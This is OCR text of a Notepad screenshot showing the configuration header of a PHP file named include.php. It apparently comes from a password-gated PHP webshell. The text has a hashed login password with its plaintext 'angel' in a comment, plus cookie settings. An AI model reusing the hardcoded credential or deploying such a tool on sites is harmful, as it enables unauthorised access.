 include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
unset($_POST);
/*===================== 程序配置
=====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下
面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
第 30 行，第 6 列 100% Windows (CRLF) ANSI